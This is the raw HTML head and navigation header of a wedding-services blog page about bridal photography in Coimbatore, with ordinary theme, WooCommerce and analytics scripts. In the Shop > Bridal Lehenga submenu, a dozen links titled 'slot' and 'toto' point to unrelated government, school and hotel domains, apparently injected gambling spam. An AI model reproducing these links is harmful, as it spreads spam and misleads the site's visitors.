<link rel='stylesheet' id='fontawesome-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/fontawesome-4.7.0/font-awesome.min.css?ver=1636202760' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-icon-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/weddingdir-icon/style.css?ver=1650187059' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_menu-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir//assets/library/bootstrap-menu/stylesheet.css?ver=1678758342' type='text/css' media='all' />
<link rel='stylesheet' id='weddingdir-parent-style-css' href='https://weddingsecrets.in/wp-content/themes/weddingdir/style.css?ver=1725541409' type='text/css' media='all' />
<style id='weddingdir-parent-style-inline-css' type='text/css'>
.has-weddingdir-default-color-color{ color: #f48f00 } .has-weddingdir-default-color-background-color{ background-color: #f48f00 }.has-weddingdir-primary-color-color{ color: #00aeaf } .has-weddingdir-primary-color-background-color{ background-color: #00aeaf }.has-weddingdir-black-color-color{ color: #000000 } .has-weddingdir-black-color-background-color{ background-color: #000000 }.has-weddingdir-dark-gray-color-color{ color: #302d34 } .has-weddingdir-dark-gray-color-background-color{ background-color: #302d34 }.has-weddingdir-black-variant-color-color{ color: #252428 } .has-weddingdir-black-variant-color-background-color{ background-color: #252428 }.has-weddingdir-teal-dark-color-color{ color: #005b5c } .has-weddingdir-teal-dark-color-background-color{ background-color: #005b5c }.has-weddingdir-light-gray-color-color{ color: #f8f8f9 } .has-weddingdir-light-gray-color-background-color{ background-color: #f8f8f9 }.has-weddingdir-heading-1-font-size{ font-size: 40px; }.has-weddingdir-heading-2-font-size{ font-size: 23px; }.has-weddingdir-heading-3-font-size{ font-size: 20px; }.has-weddingdir-heading-4-font-size{ font-size: 18px; }.has-weddingdir-heading-5-font-size{ font-size: 16px; }.has-weddingdir-heading-6-font-size{ font-size: 14px; }.has-weddingdir-heading-p-font-size{ font-size: 15px; }.preloader{ background:#302d34; }.breadcrumbs-page{ background:rgba(181,181,181,0.4); }.btn-primary{ background: #4f180b; }.btn-primary{ color: #ffffff; }.btn-primary{ border-color: ; }.breadcrumbs-page h1.page-title{ color:#922525;font-family:Plaster;font-size:45px;font-weight:600; }body{ font-family:Catamaran;font-size:20px;font-weight:normal; }h1,h2,h3,h4,h5,h6{ font-family:Catamaran;font-weight:500;text-transform:capitalize; }h1{ }h2{ }h3{ }h4{ }h5{ }h6{ }/* Add your custom css goes here */ a.whats{ padding: 13px; background-color: #dda249; border-radius: 5px; color: white; font-family: 'Catamaran'; font-size: 18px; font-weight: 700; } .phone img { margin-right: 5px; display:inline; } .whats img { margin-right: 5px; display:inline; } a.phone{ padding: 13px; background-color: #dda249; border-radius: 5px; color: white; font-family: 'Catamaran'; font-size: 18px; font-weight: 700; } a.whats:hover { border-radius: 20px; background-color: brown; } a.phone:hover { border-radius: 20px; background-color: brown; } a.wqoecf_enquiry_button { margin-top: 3%; margin-bottom: 3%; } .tnp-subscription input[type=email]{ padding: 0px; } input.tnp-submit { padding: 10px !important; font-size: 18px !important; margin: 0px !important; font-family: 'Catamaran'; background-color: #922525 !important; border-radius: 10px; } input.tnp-submit:hover{ border-radius: 0px; } .widget:nth-child(4) { display: none; } .wc-block-cart__submit-button, .wc-block-cart__submit-button:hover { background-color: #922525; color: #fff; } .woocommerce ul.products li.product a img { object-fit: contain; height: 350px; }:root{--weddingdir-color-orange:#922525;--weddingdir-color-light-orange:#922525;--weddingdir-color-rgba-orange:#922525;--weddingdir-color-cyan:#922525;--weddingdir-color-dark-cyan:#922525;--weddingdir-color-light-cyan:#922525;--weddingdir-color-rgba-cyan:#922525;--weddingdir-color-teal:#922525;--weddingdir-color-skin:#922525;}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750418360' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750418362' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-catamaran-css' href='https://weddingsecrets.in/wp-content/uploads/elementor/google-fonts/css/catamaran.css?ver=1750418362' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://weddingsecrets.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/weddingsecrets.in\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="weddingdir-core-script-js-extra">
/* <![CDATA[ */
var WEDDINGDIR_AJAX_OBJ = {"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","brand_name":"wedding-secrets","popup_list":{"couple_register":"weddingdir_couple_registration_model_popup","couple_login":"weddingdir_couple_login_model_popup","vendor_register":"weddingdir_vendor_registration_model_popup","vendor_login":"weddingdir_vendor_login_model_popup","forgot_password":"weddingdir_forgot_password_model_popup","request_quote":"weddingdir_request_quote","claim_listing":"weddingdir_claim_listing"},"currency_sign":"\u20b9","currency_position":"left","weddingdir_loader":"","weddingdir_map_latitude":"23.019469943904543","weddingdir_map_longitude":"72.5730813242451","weddingdir_map_zoom_level":"2","weddingdir_wishlist":["Overall fit","POOR","AVERAGE","GOOD","VERY GOOD","EXCELLENT"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir/assets/script.js?ver=1681713684" id="weddingdir-core-script-js"></script>
<link rel="https://api.w.org/" href="https://weddingsecrets.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weddingsecrets.in/wp-json/wp/v2/posts/8686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weddingsecrets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weddingsecrets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweddingsecrets.in%2Fbridal-photography%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weddingsecrets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweddingsecrets.in%2Fbridal-photography%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.147.0" />	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #dda249;
			}
			</style> 
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T6VVWSC2' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5450968419648406&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://weddingsecrets.in/wp-content/uploads/2023/04/cropped-logo-1-270x270.png" />
	  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CM20K99S45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CM20K99S45');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-283246776-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-283246776-1');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5450968419648406"
     crossorigin="anonymous"></script>
     
     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6VVWSC2');</script>
<!-- End Google Tag Manager -->
	</head>

  <body  itemtype="https://schema.org/Blog" itemscope="itemscope" class="post-template-default single single-post postid-8686 single-format-standard wp-embed-responsive theme-weddingdir woocommerce-no-js ehf-footer ehf-template-weddingdir ehf-stylesheet-weddingdir weddingdir php-version-8132 weddingdir-desktop right-sidebar weddingdir-1.1.7 elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6VVWSC2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6VVWSC2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
  <div id="page" class="site">

      <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
      
      <header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead">
    <!-- Main Navigation Start -->
    <div class="header-version-one">
        <nav class="header-anim navbar navbar-expand-lg">

            <div class="container text-nowrap bdr-nav px-0">

                <div class="d-flex me-auto">

                                <a class="navbar-brand" href="https://weddingsecrets.in/" rel="home">

                                                            <img class="logo" alt="Wedding Secrets Brand Site Logo" src="https://weddingsecrets.in/wp-content/uploads/2023/04/logo-1-1.png" />

                                                        </a> 

                            </div><span class="order-lg-last d-inline-flex ms-3">
                                    <a class="btn btn-primary" href="javascript:" role="button" data-bs-toggle="modal" data-bs-target="#weddingdir_couple_registration_model_popup"><i class="fa fa-user-o d-xs-block d-lg-none d-xl-none d-sm-none"></i><span class="d-none d-sm-block">Login/Register</span></a>
                                </span>
            <!-- Toggle Button Start -->
            <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false"
                aria-label="Toggle navigation">

                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>

            </button>
            <!-- Toggle Button End -->

            <!-- Topbar Request Quote End -->
            <div class="collapse navbar-collapse" id="navbarCollapse" 

                data-hover="dropdown" data-animations="slideInUp slideInUp slideInUp slideInUp">

                <ul id="menu-main-menu" class="navbar-nav ms-auto"><li id="menu-item-3945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3945"><a title="Home" href="https://weddingsecrets.in/" class="nav-link">Home</a></li>
<li id="menu-item-8027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8027"><a title="About Us" href="https://weddingsecrets.in/wedding-website-wedding-planning-in-india/" class="nav-link">About Us</a></li>
<li id="menu-item-3947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3947 dropdown"><a title="Vendors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Vendors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-6599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6599"><a title="Wedding venue" href="https://weddingsecrets.in/find-listing/?listing-category=369" class="dropdown-item">Wedding venue</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6600"><a title="Wedding decor" href="https://weddingsecrets.in/find-listing/?listing-category=288" class="dropdown-item">Wedding decor</a></li>
	<li id="menu-item-6601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6601"><a title="Wedding planners" href="https://weddingsecrets.in/find-listing/?listing-category=294" class="dropdown-item">Wedding planners</a></li>
	<li id="menu-item-6602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6602"><a title="Wedding photography" href="https://weddingsecrets.in/find-listing/?listing-category=279" class="dropdown-item">Wedding photography</a></li>
	<li id="menu-item-6603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6603"><a title="Bridal makeup" href="https://weddingsecrets.in/find-listing/?listing-category=318" class="dropdown-item">Bridal makeup</a></li>
	<li id="menu-item-6604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6604"><a title="Bridal &amp; groom wear" href="https://weddingsecrets.in/find-listing/?listing-category=323" class="dropdown-item">Bridal &#038; groom wear</a></li>
	<li id="menu-item-6605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6605"><a title="Bridal Jewellery" href="https://weddingsecrets.in/find-listing/?listing-category=447" class="dropdown-item">Bridal Jewellery</a></li>
	<li id="menu-item-6606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6606"><a title="Bridal Mehendi" href="https://weddingsecrets.in/find-listing/?listing-category=458" class="dropdown-item">Bridal Mehendi</a></li>
	<li id="menu-item-6608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6608"><a title="Decor rentals" href="https://weddingsecrets.in/find-listing/?listing-category=473" class="dropdown-item">Decor rentals</a></li>
	<li id="menu-item-6609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6609"><a title="Catering" href="https://weddingsecrets.in/find-listing/?listing-category=328" class="dropdown-item">Catering</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6610"><a title="Wedding cake" href="https://weddingsecrets.in/find-listing/?listing-category=77" class="dropdown-item">Wedding cake</a></li>
	<li id="menu-item-6607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6607"><a title="Wedding invite" href="https://weddingsecrets.in/find-listing/?listing-category=309" class="dropdown-item">Wedding invite</a></li>
	<li id="menu-item-6611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a title="Wedding garland" href="https://weddingsecrets.in/find-listing/?listing-category=338" class="dropdown-item">Wedding garland</a></li>
	<li id="menu-item-6612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6612"><a title="Salon" href="https://weddingsecrets.in/find-listing/?listing-category=271" class="dropdown-item">Salon</a></li>
	<li id="menu-item-6613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6613"><a title="Wedding favor" href="https://weddingsecrets.in/find-listing/?listing-category=467" class="dropdown-item">Wedding favor</a></li>
</ul>
</li>
<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9804 dropdown"><a title="Services" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Services</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a title="Wedding Photography" href="https://weddingsecrets.in/wedding-photography/" class="dropdown-item">Wedding Photography</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a title="Wedding Planner" href="https://weddingsecrets.in/coimbatore-wedding-planner/" class="dropdown-item">Wedding Planner</a></li>
	<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a title="Wedding Decoration" href="https://weddingsecrets.in/wedding-decoration-planners/" class="dropdown-item">Wedding Decoration</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a title="Wedding Venue" href="https://weddingsecrets.in/wedding-venue-coimbatore/" class="dropdown-item">Wedding Venue</a></li>
	<li id="menu-item-11562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11562"><a title="Wedding Garland" href="https://weddingsecrets.in/wedding-flower-garlands-bride-groom/" class="dropdown-item">Wedding Garland</a></li>
	<li id="menu-item-9813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9813"><a title="Wedding favor" href="#" class="dropdown-item">Wedding favor</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9816"><a title="Wedding cake" href="#" class="dropdown-item">Wedding cake</a></li>
	<li id="menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a title="Bridal Wear" href="https://weddingsecrets.in/wedding-wear/" class="dropdown-item">Bridal Wear</a></li>
	<li id="menu-item-9805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a title="Bridal Makeup" href="https://weddingsecrets.in/bridal-makeup-artist/" class="dropdown-item">Bridal Makeup</a></li>
	<li id="menu-item-9819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9819"><a title="Bridal Mehendi" href="#" class="dropdown-item">Bridal Mehendi</a></li>
	<li id="menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10672"><a title="Bridal Jewelry" href="https://weddingsecrets.in/wedding-jewellery-near-me/" class="dropdown-item">Bridal Jewelry</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a title="Wedding invites " href="https://weddingsecrets.in/wedding-invites/" class="dropdown-item">Wedding invites </a></li>
	<li id="menu-item-10737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10737"><a title="Catering" href="https://weddingsecrets.in/catering/" class="dropdown-item">Catering</a></li>
	<li id="menu-item-9818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9818"><a title="Decor rentals" href="#" class="dropdown-item">Decor rentals</a></li>
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a title="Salon" href="#" class="dropdown-item">Salon</a></li>
</ul>
</li>
<li id="menu-item-9814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9814 dropdown"><a title="Wedding garlands" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Wedding garlands</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a title="Bridal Veni" href="https://weddingsecrets.in/bridal-veni/" class="dropdown-item">Bridal Veni</a></li>
	<li id="menu-item-11485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11485"><a title="Exchange garlands" href="https://weddingsecrets.in/exchange-garlands/" class="dropdown-item">Exchange garlands</a></li>
	<li id="menu-item-11491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a title="Kai Chendu" href="https://weddingsecrets.in/kai-chendu/" class="dropdown-item">Kai Chendu</a></li>
	<li id="menu-item-11497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11497"><a title="Garlands" href="https://weddingsecrets.in/flower-garland-for-wedding/" class="dropdown-item">Garlands</a></li>
</ul>
</li>
<li id="menu-item-21951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21951 dropdown"><a title="E-Invite" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">E-Invite</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22108"><a title="Reception" href="https://weddingsecrets.in/product-category/e-invite/reception/" class="dropdown-item">Reception</a></li>
	<li id="menu-item-22142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22142"><a title="Haldi einvite" href="https://weddingsecrets.in/product-category/e-invite/haldi/" class="dropdown-item">Haldi einvite</a></li>
	<li id="menu-item-22143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22143"><a title="Reception welcome signage" href="https://weddingsecrets.in/product-category/e-invite/reception-welcome-signage/" class="dropdown-item">Reception welcome signage</a></li>
	<li id="menu-item-22144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22144"><a title="Save The Date" href="https://weddingsecrets.in/product-category/e-invite/save-the-date/" class="dropdown-item">Save The Date</a></li>
</ul>
</li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8125"><a title="Blogs" href="https://weddingsecrets.in/wedding-planning-ideas-wedding/" class="nav-link">Blogs</a></li>
<li id="menu-item-5292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5292 dropdown"><a title="Shop" href="#" data-bs-toggle="dropdown" class="dropdown-toggle nav-link" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16304 dropdown"><a title="Bridal Lehenga" href="https://weddingsecrets.in/latest-bridal-lehenga-designs/" class="dropdown-item">Bridal Lehenga</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-22764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22764"><a title="slot" href="https://www.charlekas.com/kontakt/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22765"><a title="slot" href="https://transparencia.autlan.gob.mx/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22766"><a title="slot" href="https://muni-prueba.tresarroyos.gov.ar/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22767"><a title="slot" href="http://serviciosescolares.utvam.edu.mx/" class="dropdown-item">slot</a></li>
		<li id="menu-item-22768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22768"><a title="toto" href="https://revista.aac.org.ar/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22769"><a title="toto" href="https://hotel.kasaulicastle.com/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22770"><a title="toto" href="https://hyderabad.indusschool.com/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22771"><a title="toto" href="https://www.unp.edu.py/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a title="toto" href="https://ct.gr/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a title="toto" href="https://arena.cusc.vn/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a title="toto" href="https://hrc.medhajnews.in/" class="dropdown-item">toto</a></li>
		<li id="menu-item-22776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22776"><a title="toto" href="https://portal.meteo.go.tz/portal/login/" class="dropdown-item">toto</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8028"><a title="Contact Us" href="https://weddingsecrets.in/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
            </div><!-- / Topbar Request Quote End -->
            
            </div>

        </nav>
    </div>
    <!-- Main Navigation End -->

</header><!-- #masthead -->      <main id="content" class="site-content">                <section class="breadcrumbs-page" style="background:url(https://weddingsecrets.in/wp-content/uploads/2023/05/5044561-scaled.jpg);background-size:cover;">

                    <div class="container">

                        <h1 class="page-title">Top Bridal Photography in Coimbatore</h1>

                        
                <section class="weddingdir-page-breadcrumbs">

                    <ol class="breadcrumb" typeof="BreadcrumbList" vocab="https://schema.org/">

                        <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Wedding Secrets." href="https://weddingsecrets.in" class="home" ><span property="name">Wedding Secrets</span></a><meta property="position" content="1"></span></li>
<li class="post-root post post-post"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://weddingsecrets.in/wedding-planning-ideas-wedding/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span></li>
<li class="taxonomy category"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Wedding Photography Category archives." href="https://weddingsecrets.in/category/wedding-photography/" class="taxonomy category" ><span property="name">Wedding Photography</span></a><meta property="position" content="3"></span></li>
